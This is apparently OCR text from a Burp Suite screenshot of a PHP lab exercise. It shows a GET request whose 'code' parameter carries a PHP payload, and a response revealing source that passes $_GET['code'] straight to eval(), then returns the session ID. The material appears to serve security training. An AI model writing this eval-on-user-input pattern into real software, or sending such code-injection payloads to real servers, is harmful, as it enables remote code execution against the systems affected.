 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(session_id(session_start())); HTTP/1.1
2 Host: 192.168.231.129:18080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=3ukeeen390vb5c8jun6tb68g84
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
15 </span>
16 </code>
string(26) "3ukeeen390vb5c8jun6tb68g84"
17
? Search... 0 matches